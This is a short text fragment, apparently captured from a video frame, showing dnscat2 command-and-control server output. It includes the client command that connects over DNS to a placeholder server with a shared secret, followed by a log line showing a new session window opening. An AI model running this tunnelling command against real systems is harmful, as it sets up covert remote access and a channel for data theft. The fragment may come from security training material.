 To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=154d5845d655046f57a4a257c82f6cc6
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
dnscat2>
dnscat2>
dnscat2>
dnscat2> New window created: 1
dnscat2>
dnscat2>
dnscat2>